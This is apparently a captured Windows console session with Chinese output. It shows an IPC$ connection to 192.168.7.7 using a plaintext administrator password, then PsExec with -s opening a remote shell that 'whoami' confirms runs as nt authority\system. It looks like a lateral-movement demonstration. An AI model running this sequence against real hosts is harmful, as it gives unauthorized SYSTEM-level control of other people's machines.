 ls>net use \\192.168.7.7\ipc$ "1qaz@WSX" /user:administrator
命令成功完成。
PSTools>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.7.7\ipc$ Microsoft Windows Network
命令成功完成。
s>PsExec.exe -accepteula \\192.168.7.7 -s cmd.exe
PsExec v2.32 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system